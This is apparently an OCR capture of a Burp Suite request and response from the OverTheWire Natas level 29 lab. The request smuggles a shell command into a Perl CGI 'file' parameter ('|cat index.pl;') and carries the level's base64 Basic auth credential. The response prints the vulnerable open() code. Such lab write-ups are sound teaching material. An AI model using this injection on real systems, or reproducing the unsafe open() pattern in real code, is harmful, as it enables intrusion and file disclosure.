 Request
Pretty Raw Hex \n
1 GET /index.pl?file=|+cat+index.pl%3b HTTP/1.1
2 Host: natas29.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyOTpwYzB3MFZvMEtwVEhjRXNnTWhYdTJFd1V6eVllbVBubw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
8 Referer: http://natas29.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
perl underground 5
</option>
109 </select>
110 </form>
111
112 END
113
114 if(param('file')){
115 $f=param('file');
116 if($f=~/natas/){
117 print "meeeeeep!<br>
";
118 }
119 else{
120 open(FD, "$f.txt");
121 print "<pre>
";
122 while (<FD>
){
123 print CGI::escapeHTML($_);
124 }
125 print "
</pre>
";
126 }
127 }
128
129 print <<END;
130 <div id="viewsource">
c4n Y0 h4z s4uc3?
</div>
131 </div>
132 </body>
133 </html>
134 END
135